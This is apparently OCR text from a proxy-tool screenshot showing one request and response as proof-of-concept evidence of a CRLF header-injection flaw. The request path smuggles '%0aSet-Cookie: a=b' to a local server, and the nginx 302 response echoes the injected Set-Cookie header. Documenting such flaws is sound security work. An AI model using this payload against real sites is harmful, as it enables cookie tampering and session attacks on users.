 Request
Pretty Raw Hex \n
1 GET /test%0aSet-Cookie:%20a=b HTTP/1.1
2 Host: localhost:5000
3 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Sun, 05 Oct 2025 13:26:10 GMT
4 Content-Type: text/html
5 Content-Length: 138
6 Connection: keep-alive
7 Location: https://example.com/test
8 Set-Cookie: a=b
9
10 <html>
11 <head>